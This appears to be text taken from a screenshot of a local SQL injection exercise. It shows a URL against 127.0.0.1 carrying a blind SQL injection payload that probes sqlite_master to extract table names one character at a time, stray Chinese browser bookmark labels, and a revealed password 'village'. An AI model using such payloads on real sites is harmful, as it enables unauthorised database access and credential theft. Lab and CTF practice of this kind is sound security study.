 127.0.0.1/0000.php?id=1 and substr((select name from sqlite_master limit 0,1),1,1)='u'
火狐官方站点 新手上路 常用网址 京东商城
your password = village